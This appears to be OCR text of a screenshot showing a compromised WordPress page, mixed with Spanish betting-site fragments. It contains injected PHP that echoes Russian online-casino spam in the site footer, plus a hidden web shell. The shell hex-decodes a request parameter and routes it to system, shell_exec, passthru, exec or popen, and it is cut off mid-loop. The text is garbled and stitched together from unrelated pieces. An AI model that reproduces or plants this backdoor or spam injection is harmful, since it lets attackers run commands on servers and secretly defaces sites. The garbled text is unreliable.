
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CGM APUESTAS BONO
SIN DEPÓSITO
APUESTAS